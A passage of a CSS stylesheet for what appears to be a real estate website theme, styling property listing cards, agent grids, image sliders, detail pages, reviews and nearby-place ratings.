    align-items: center;
}
.property-listing.property-1 .listing-short-detail{
	flex:1;
}
.avater-30 {
    max-width: 30px;
}
.property-listing.property-1 .listing-name {
    font-size: 17px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location{
    font-size:15px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location i{
	margin-right:5px;
}
.property-listing.property-1 .like-btn {
    width: 40px;
    height: 40px;
    border: 1px solid #e5e9ec;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 44px;
	color:#0ac1a7;
	transition:ease 0.4s;
}
.property-listing.property-1 .listing-like-top{
	position:absolute;
	top:20px;
	left:20px;
}
.property-listing.property-1 .listing-like-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-1 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-1 .listing-features-info ul li{
	display:inline-block;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-1 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-1 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-1 .listing-footer-wrapper{
	padding:0.9rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-footer-wrapper .listing-price{
	flex:1;
	color:#0ac1a7;
}	
.property-listing.property-1 .listing-price .list-pr{
	color:#2a4fba;
	font-size:18px;
	margin:0;
}
.property-listing.property-1 .listing-detail-btn .more-btn {
    padding: 6px 12px;
    color: #ffffff;
    border: 1px solid #fd5332;
    background: #fd5332;
    border-radius: 2px;
}
.property-listing.property-1 .listing-rating {
    position: absolute;
    left: 20px;
    bottom: 20px;
}
.property-listing.property-1 .listing-rating i {
    color: #ffffff;
    margin-right: 3px;
}
.property-listing.property-1 .listing-rating i.filled {
    color:#ff9800;
}
.property-listing.property-1 .property-type {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #ffffff;
    color: #21293a;
    padding: 4px 15px;
    border-radius: 50px;
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
}
.property-listing.property-1 .listing-img-wrapper>a:hover:before, .property-listing.property-1 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-1 .property-listing:hover .like-btn, .property-listing.property-1 .property-listing:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}

/*------------ Property Style: Classic Style Real Estate -----------*/
.property_item {
    background: #fff;
    position: relative;
	border-radius:6px;
    overflow: hidden;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.image{
    position: relative;
}
.image a{
    display: block;
}
.sb-date {
    position: absolute;
    top: 30px;
    left: 30px;
    display: inline-block;
    background:rgba(23, 42, 76, 0.4);
    color: #ffffff;
    padding: 8px 15px;
    border-radius: 50px;
    font-size: 14px;
}
.sb-date i {
    margin-right:7px;
}
span.tag_t {
    position: absolute;
    right: 20px;
    bottom: 20px;
    display: inline-block;
    padding: 7px 15px;
    background: #22326b;
    border-radius: 4px;
    color: #ffffff;
}
.proerty_content {
	position:relative;
    padding: 2em 2em 1.5em;
}
.proerty_text {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.proerty_text .captlize {
    font-size: 16px;
    font-weight: 600;
    flex: 1;
	line-height: 1;
	margin-bottom:5px;
}
.property_meta {
    display: block;
    margin: 2em 0 1rem;
}
.classical-list .proerty_price {
    margin: 0;
	font-weight:600;
	color:#049869;
}
.property_add{
	color:#72809D;
}
.classical-list .btn{
	font-size: 14px;
	padding:12px 18px;
}
.btn.btn-theme {
    background:#fd5332;
	border:1px solid #fd5332;
    border-radius: 4px;
	margin-right:4px;
	margin-bottom:5px;
}
.btn.btn-theme:hover, .btn.btn-theme:focus {
    background:#fd5332;
	border:1px solid #fd5332;
    color:#ffffff;
}
.btn.btn-theme-light {
    color:#fd5332;
    background:rgba(253, 83, 50,0.12);
    border-radius: 4px;
	margin-bottom:5px;
}

/*-------- Property Style: Property Style 2 ---------*/
.property-listing {
    position: relative;
    width: 100%;
    border-radius:0.5rem;
	overflow: hidden;
	background: #ffffff;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.property-listing.property-2 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
	min-height: 240px;
    max-height: 240px;
}
.list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: max-content;
    max-height: max-content;
}
.property-listing.property-2 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    background:linear-gradient(to bottom, transparent 25%, #1e2a4c);
    display: block;
    bottom: 0;
}
.property-listing.property-2 .listing-img-wrapper img{
	max-height: 240px;
    min-height: 240px;
	width: 100%;
}
.property-listing.property-2 .listing-detail-wrapper {
    padding:1rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-short-detail{
	flex:1;
}
.property-listing.property-2 .listing-name {
    font-size:16px;
	position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-subtitle {
    font-size:14px;
    font-weight: 100;
    position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-location{
    font-size:14.5px;
    margin-bottom: 2px;
}
.property-listing.property-2 .list-status {
    position: relative;
    margin-left: 10px;
    top: -3px;
    z-index: 2;
    width: 20px;
    height: 20px;
    background: #bb0302;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    line-height: 22px;
    color: #ffffff;
    box-shadow: none;
    display: inline-block;
}
.property-listing.property-2 .listing-location i{
	margin-right:5px;
}
.property-listing.property-2 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-2 .listing-features-info ul li{
	display:inline-block;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-2 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-2 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-2 .listing-footer-wrapper{
	padding:0.5rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-footer-wrapper .listing-like{
	flex:1;
	color:#0ac1a7;
}
.property-listing.property-2 .like-btn {
    background: #f3f4f7;
    border: 1px solid #edeff3;
    width: 36px;
    height: 36px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-price, .property-listing.property-2 .listing-contact-info{
    position: absolute;
    left: 20px;
    bottom: 20px;
	z-index: 1;
}	
.property-listing.property-2 .listing-price .list-pr,
.property-listing.property-2 .listing-price > *,
.property-listing.property-2 .listing-contact-info > *{
	color:#ffffff;
	margin:0;
}
.property-listing.property-2 .listing-detail-btn .more-btn{
	padding:6px 15px;
	color:#ffffff;
	border:1px solid #ff9800;
	background:#ff9800;
	border-radius:2px;
}
.rate-btn {
    font-weight: 800;
    color: #FF9800;
    font-size: 18px;
}
.property-listing.property-2 .list-rating i {
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    background: #ff9800;
    border: 1px solid #ff9800;
    margin-right: 3px;
}
.property-listing.property-2 .list-save i {
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: #fe3e67;
    border:1px solid #fe3e67;
    margin-right: 3px;
}
.property-listing.property-2 .list-save-top{
	position:absolute;
	top:20px;
	right:20px;
}
.property-listing.property-2 .list-save-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-2 .property-type {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: rgb(16 32 122 / 44%);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 12px;
	z-index: 1;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.property-listing.property-2 .listing-category {
    position: absolute;
    right: 20px;
    bottom: 25px;
    background: rgba(255,255,255,0.1);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 14px;
    text-transform:capitalize;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.list-featured {
    position: absolute;
    left: 15px;
    top: 15px;
    background: #ffffff;
    padding: 7px 20px;
    border-radius: 50px;
	color: #4c5871;
}
.list-featured i {
    margin-right: 5px;
    color: #ff9802;
}
.property-listing.property-2 .listing-post-status i {
    margin-right: 7px;
    position: relative;
    top: 1px;
}
.property-listing.property-2 .listing-img-wrapper>a:hover:before, .property-listing.property-2 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2:hover .like-btn, .property-listing.property-2:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}
.price-features-wrapper {
    padding: 0.1rem 1.5rem 0.6rem;
    display: flex;
    flex-wrap: wrap;
}
.price-features-wrapper .listing-price-fx{
	flex:1;
    text-align: center;
}
.inc-fleat {
    margin-left:15px;
	color:#72809D;
}
.list-fx-features {
    margin-top: 5px;
    display: flex;
    width: 100%;
    position: relative;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.listing-card-info-icon {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
    margin-bottom: 1.5rem;
}
.listing-card-info-button {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
}
.inc-fleat.inc-bed:before {
	background:url(../img/bed.svg);
	content:"";
    position: absolute;
	background-size: contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-bath:before {
	background:url(../img/bath.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-type:before {
	background:url(../img/type.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-area:before {
	background:url(../img/area.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.listing-card-info-icon img {
    margin-right:5px;
	max-width:18px;
}
.listing-card-info-price {
    font-weight: 600;
	position:relative;
    font-size:22px;
    color:#fd5332;
	line-height:1.4;
	padding-left: 0.35em;
    font-family: 'Poppins', sans-serif;
}
.price-prefix:before {
    //content: '$';
    position: absolute;
    left: 0;
    top:0em;
    font-size: 0.6em;
    color: inherit;
}
.listing-price-fx .price-suffix {
    font-size: 14px;
    color: #72809D;
    font-weight: 400;
}
.modern-pro-wrap {
    position: absolute;
    top:30px;
    left:30px;
}
.property-listing.property-2.modern .property-type {
    position:relative;
	background:#323d50;
    right:0;
    bottom:0;
}
.property-listing.property-2.modern .modern-pro-wrap span {
    position: relative;
    padding: 8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
	box-shadow:none;
	text-transform:capitalize;
}
.listing-price-with-compare {
    position: absolute;
    left:0;
    bottom: 20px;
    z-index: 1;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 0 25px;
    flex-wrap: wrap;
}
.listing-price-with-compare h4 {
    margin: 0;
    flex: 1;
    color: #ffffff;
    font-weight: 500;
}
.listing-price-with-compare .lpc-right a {
    width: 40px;
    height: 36px;
    margin-left: 10px;
    display: inline-block;
    background: rgba(0, 0, 0,0.3);
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    border-radius: 0.2rem;
}
.property-listing.property-2.modern .list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: auto;
    max-height: 100%;
    border-radius: 0.5rem;
}
.property-listing.property-2.modern .listing-img-wrapper img {
    object-fit: cover;
    height: 100%;
    width: 100%;
	min-height: auto;
    max-height: 100%;
	margin-bottom:-2px;
}
.property-listing.property-2.modern .listing-img-wrapper {
    padding: 10px;
    padding-bottom: 0
}
.property-listing.property-2.modern .property-locations{
	font-size:14px;
}
.property-listing.property-2.modern .property-locations i {
    margin-right:4px;
}
.property-listing.property-2.modern .price-features-wrapper {
    padding:1rem 1.5rem 0rem;
    display: flex;
    flex-wrap: wrap;
}
.property-listing.property-2.modern .listing-card-info-icon {
    width: 33.333333%;
    flex: 0 0 33.333333%;
}
.property-listing.property-2.modern .home-type.theme-cl {
    font-size: 13px;
	margin-bottom:5px;
}
.property-listing.property-2.modern .listing-name {
    margin-bottom: 5px;
}
.modern-property-footer{
    padding:0.5rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
	border-top: 1px solid #f0f1f5;
}
.property-author {
    flex: 1;
}
.property-author .path-img {
    max-width:35px;
    width:35x;
    display: inline-block;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 10px;
}
.property-author .path-img img {
    border-radius: 50%;
    max-width:35px;
}
.property-author h5 {
    margin: 0;
    margin-top:7px;
    font-size: 14px;
    font-weight: 500;
}
.property-author h5 a {
    color: #808fa0;
}
.modern-property-footer .property-pulish-date {
    font-size: 13px;
	color: #808fa0;
}
/*------------ Agent Grid ---------*/

.agents-grid{
	position: relative;
	background:#ffffff;
    border-radius: 6px;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.agents-grid-wrap{
	padding:1.5rem;
}
.fr-grid-thumb{
    width:90px;
    height:90px;
	border-radius:50%;
    display: table;
	position:relative;
	margin:0.7em auto;
	box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
	-webkit-box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
}
.fr-grid-thumb img {
    width:90px;
    height:90px;
    border-radius:50%;
}
.fr-grid-deatil {
    text-align: center;
}
.fr-can-name{
	margin-bottom:2px;
}
.fr-position{
	font-size:15px;
}
.fr-can-rating{
    text-align: center;
}
.fr-can-rating i {
    font-size: 14px;
    color: #c4c8d0;
}
.fr-can-rating i.filled {
    color: #ff9800;
}
.fr-grid-info {
    margin-bottom:1.5rem;
}

.fr-grid-info ul{
	margin:0;
	padding:0;
}

.fr-grid-info ul li{
	list-style:none;
	padding:1rem 1.5rem;
}
.fr-grid-info ul li:nth-child(even) {
    background: #f5f6f9;
}
.fr-grid-info ul li span{
	float:right;
}
.fr-grid-footer{
	padding:0rem 1.5rem 1rem;
}
.jb-bookmark {
    position: absolute;
    left: 20px;
    top: 20px;
    font-size: 22px;
    color: #aab5cc;
}
.overall-rate {
    position: absolute;
    right: -10px;
    bottom: 8px;
    background: #FF9800;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    width: 25px;
    height: 25px;
    font-size: 11px;
    font-weight: 800;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.agent-call{
    position: absolute;
    right: 20px;
    top: 25px;
}
.agent-call a, .agent-call a:hover, .agent-call a:focus{
	color:#19b12a;
	font-size:22px;
}
span.agent-type {
    display: block;
    font-size: 14px;
}
ul.fr-grid-social {
    padding: 0;
    margin: 0 0 1.5rem;
    text-align: center;
}
ul.fr-grid-social li{
    padding:0 10px;
	display:inline-block;
	list-style:none;
}
ul.fr-grid-social li a{
	font-size:14px;
}
/*---------- Slick Arrow ---------*/
.property-listing.property-2 .slick-slide a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 1;
	opacity:0.15;
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2.modern .slick-slide a:before{
	opacity:0.1;
}
.property-listing .slick-arrow.slick-next {
    transform-origin: 100% 0%;
}
.property-listing .slick-arrow {
    width:30px;
    height:30px;
    overflow: hidden;
    border-radius:50%;
    opacity:1;
    transition: 0.1s;
	z-index:1;
}
.slick-next:before {
    content:"\e628";
    font-family:'themify';
}
.slick-prev:before {
    content:"\e629";
    font-family:'themify';
}
.property-listing .slick-next {
    right:5px;
}
.property-listing .slick-prev {
    left:5px;
}
.property-listing .slick-arrow:before {
    position: absolute;
    top: 0;
    width: 30px;
    height: 30px;
    opacity: 0;
    line-height: 30px;
    background: rgba(255, 255, 255,0.2);
    font-size: 10px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}
.property-listing .slick-arrow.slick-next:before {
    text-align:center;
    left: 0;
}
.property-listing .slick-arrow.slick-prev:before {
    text-align:center;
    right: 0;
}
.property-listing:hover .slick-arrow:before {
    opacity: 1;
}
/* Search Type Buttons*/
.property-search-type {
    display: table;
    padding-bottom: 35px;
    position: relative;
    margin: 0 auto;
}

.property-search-type input[type="radio"] { display: none; }

.property-search-type label {
    background-color: #fff;
    color: #333;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    padding: 11px 25px;
    margin: 0 15px 0 0;
    float: left;
    transition: all 0.2s;
    border-radius: 4px;
}

.property-search-type label:hover,
.property-search-type label.active {
	background-color:#fd5332;
	color: #fff;
}

.property-search-type-arrow {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(3px,0,0);
}
/*------------------------------------------------
	Detail Page Style 
------------------------------------------------*/
.block-wrap {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 10px;
	padding-top: 15px;
    border-radius: 4px;
    margin-bottom:30px;
	border:1px solid #ebeef5;
}
.block-wrap:last-child{
    margin-bottom:0px;
}

.top-header-btn{
    border-color: #bb0302;
    background: #fd5332;
    border: 1px solid #fd5332;
    border-radius: 4px;
    margin-right: 4px;
    margin-bottom: 5px;
    color: #ffffff;
    transition: all ease 0.4s;
    cursor: pointer;
}
.block-header {
    display: table;
    width: 100%;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7eff9;
}
.block-header .block-title {
    font-size: 16px;
}

.block-body {
    line-height: 1.7;
    display: inline-block;
    width: 100%;
}
.avl-features{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.dw-proprty-info{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.avl-features li {
    display: block;
    list-style: none;
    position: relative;
    margin: 10px 0 10px;
    padding-left: 30px;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%;
}
.avl-features li:before {
    content: "\e64c";
    font-family: 'themify';
    position: absolute;
    color: #bb0302;
    width: 20px;
    height: 20px;
    background: rgba(0, 186, 116,0.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.dw-proprty-info li {
    display: block;
    list-style: none;
    position: relative;
    margin:6px 0;
	color:#fd5332;
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%;
}
.dw-proprty-info li strong{
	display:block;
	color:#2a3c77;
}
.nav-tabs.customize-tab {
    border: none;
    margin-bottom: 10px;
}
.nav-tabs .nav-item {
    margin: 0;
}
.nav-tabs .nav-link {
    background: #f7f9fc;
    color: #000000;
    border-radius: .22rem;
    margin-right: 10px;
    padding: .7rem 2rem;
	border:none;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #fd5332;
    border-color: #fd5332;
}
.accordion {
    border:1px solid #e2e6ea;
    border-radius: 4px;
}
.accordion .card {
    border: none;
}

.card-header {
    background: #f5f8fb;
    border-bottom:1px solid #e2e6ea;
}
.accordion .btn-link {
    color: #5c657f;
    text-decoration: none;
}
.accordion .btn-link>span {
    font-size: 12px;
    font-weight: 400;
    margin-left: 15px;
    background: #e8ecf1;
    padding: 6px 15px;
    border-radius: 2px;
}
.sidebar-property-slide .slick-prev, .sidebar-property-slide .slick-next {
    top:10px;
}
.sidebar-property-slide .slick-prev {
    left: auto;
    right: 60px;
    top:10px;
}
.sidebar-property-slide .slick-arrow:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 11px;
    opacity: 1;
	color: #333c56;
}
.sidebar-property-slide .single-items {
    padding: 0 0px;
}
.accordion .card-title {
    margin-bottom: 0;
}
.mfp-ready .mfp-figure {
    opacity: 1 !important;
}
/*----- Single Advance Slider -----*/
.single-advance-property .item-slick.slick-slide.slick-current.slick-active{
	outline: none!important;
}
.single-advance-property .slick-slide img {
    display: block;
    max-width: 100%;
}
.single-advance-property .slider-for img{
	width:100%;
	min-height: 100%;
}
.single-advance-property .slider-nav{
	margin: auto
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right: 15px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slider-nav{
	margin: auto;
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right:0px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slick-arrow{
	position: absolute;
	top: 50%;
	z-index: 50;
	margin-top: -12px;
}
.single-advance-property .slick-prev{
	left: 0;
}
.single-advance-property .slick-next{
	right: 0;
}
.single-advance-caption {
    padding: 2em;
}
.property-name-info {
    margin-bottom: 2rem;
}
.property-name-info .property-name {
    margin-bottom: 5px;
}
.property-price-info {
    margin-bottom: 2rem;
}
.property-price-info .property-price {
    margin-bottom:5px;
}	
.property-statement ul {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
}
.property-statement ul li {
    display: inline-block;
    width: 50%;
    float: left;
    vertical-align: top;
}
.property-statement ul li>i {
    float: left;
    font-size: 35px;
    margin-right: 10px;
    margin-top: 5px;
}
.ps-trep {
    margin-left: 50px;
    vertical-align: top;
}
.ps-trep span {
    margin-bottom: 3px;
    display: inline-block;
	color:#2a3c77;
}
.ps-trep .ps-type {
    color:#fd5332;
}
.single-advance-property .slick-next {
    right: 20px;
}
/*--- Magnific ----*/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{
	cursor: pointer;
}

.mfp-container:hover{
	cursor: default;
}

.image-source-link{
	color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container{
	opacity: 1;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg{
	opacity: 0;
}
.mfp-ready .mfp-figure{
	opacity: 0;
}
.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 0;
	transition: all 0.3s ease-out;
	transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg
.mfp-zoom-in .mfp-preloader{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg
.mfp-zoom-in.mfp-ready .mfp-preloader{
	opacity: 0.8
}
.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{
	transform: scale(0.95);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg
.mfp-zoom-in.mfp-removing .mfp-preloader{
	opacity: 0
}
.mfp-iframe-scaler{
	overflow: visible;
}
.mfp-zoom-out-cur{
	cursor: auto;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{
	cursor: pointer;
}
.page-title {
    width: 100%;
    /*height: 200px;*/
    padding: 20px 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    background: #f4f5f7;
}
.ipt-title {
    margin-bottom: 5px;
}
.ipn-subtitle {
    font-size: 20px;
    font-family: initial;
    font-style: italic;
}

.page-title.bb-title {
    background-size:cover !important;
	background-position:center !important;
}
.page-title.bb-title .ipt-title {
    color:#ffffff;
}
.page-title.bb-title .ipn-subtitle {
    color:#ffffff;
	opacity:0.8;
}
/*----------- Property Reviews ---------------------*/
.author-review ul {
    margin: 0;
    padding: 0;
}
li.article_comments_wrap {
    border-bottom: 1px dashed #e3e7ea;
	margin-bottom: 20px;
}
li.article_comments_wrap:last-child {
    border: none;
    margin: 0;
}
.author-review article {
    overflow: hidden;
    padding-bottom: 25px;
}
.author-review article .article_comments_thumb {
    float: left;
    width:80px;
}
.author-review article .article_comments_thumb img {
    max-width:80px;
    border-radius: 50%;
}

.author-review article .comment-details {
    overflow: hidden;
    padding-left:30px;
}
.author-review article .comment-details .comment-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.author-review article .comment-details .comment-meta .comment-left-meta {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 70%;
    flex: 1 1 70%;
}
.author-review article .comment-details .comment-meta .comment-left-meta .author-name {
    font-size: 17px;
    line-height: 26px;
    margin-bottom:0px;
}
.author-review article .comment-details .comment-meta .comment-left-meta .comment-date {
    color:#bb0302;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0;
    font-weight: 500;
    margin: 7px 0 0;
}
.author-review article .comment-details .comment-text {
    margin: 18px 0 0;
}
.author-review article .comment-details .comment-text p {
    margin: 0;
}
.author-review article .comment-details .comment-text {
    margin: 19px 0 0;
}
.reviews-checked{
    text-align: center;
    display: table;
    margin: 0 auto;
    font-size: 14px;
    font-weight: 600;
}

/*----------- Neare Places ---------------------*/
.nearby-wrap {
    margin-bottom: 2rem;
}
.nearby-wrap:last-child {
    margin-bottom:0rem;
}
.neary_section_list {
    width: 100%;
    position: relative;
    display: block;
}
.neary_section {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /*border-bottom: 1px solid #e8eaf1;*/
    padding: 10px 0;
}

.neary_section:last-child{
	border-bottom:none;
}
.neary_section_first {
    flex: 1;
}
.neary_section_first .nearby_place_title {
    font-size: 14px;
    margin: 0;
    color: #172e6f;
}
.neary_section_last {
    display: flex;
    align-items: center;
}
.nearby_place_rate {
    background: #323232;
    padding: 5px 5px;
    height: auto;
    line-height: 25px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    border-radius:4px;
    margin-right: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.nearby_place_rate i {
    font-size: 8px;
    margin-right: 4px;
    position: relative;
}
.nearby_place_rate.mid{
	background:#ff9800;
}
.nearby_place_rate.good{
	background:#03a07c;
}
.nearby_place_rate.high{
	background:#8bc34a;
}
.nearby_place_rate.poor{
	background:#f44336;
}

/*------------ List Property Sidebar -----------*/
.sides_list_property {
    width: 100%;
    display: flex;
    align-items: center;
    padding: 1rem 1rem 0.8rem;
    border: 1px solid #e7eaec;
    border-radius: 0.4rem;
    background: #ffffff;
    margin-bottom:15px;
}
.sides_list_property_thumb {
    width: 125px;
    height: 75px;
    border-radius: 4px;
    overflow: hidden;
}
.sides_list_property_thumb img {
    height: 100%;
	width: 100%;
    object-fit: cover;
}
.sides_list_property_detail {
    padding-left: 0.7rem;
    width: 100%;
}
.sides_list_property_detail .lists_property_status {
    font-size: 13px;
}
.sides_list_property_detail h4 {
    font-size: 16px;
    line-height: 1;
    margin: 0px 0 2px;
}
.sides_list_property_detail span {
    font-size: 13px;
}
.sides_list_property_detail span i {
    margin-right: 4px;
}
.lists_property_price {
    display: flex;
    align-items: center;
}
.lists_property_price .lists_property_types {
    flex: 1;
}
.lists_property_price {
    display: flex;
